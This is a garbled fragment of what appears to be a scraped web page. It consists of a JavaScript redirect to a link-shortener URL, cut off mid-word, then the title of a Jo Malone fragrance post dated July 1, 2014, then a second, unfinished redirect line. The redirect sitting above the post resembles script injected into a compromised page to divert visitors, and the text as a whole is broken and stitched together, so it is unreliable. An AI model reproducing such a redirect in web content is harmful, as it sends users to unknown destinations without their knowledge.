
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Wood Sage & Sea Salt By Jo Malone London
July 1, 2014
window.location.href =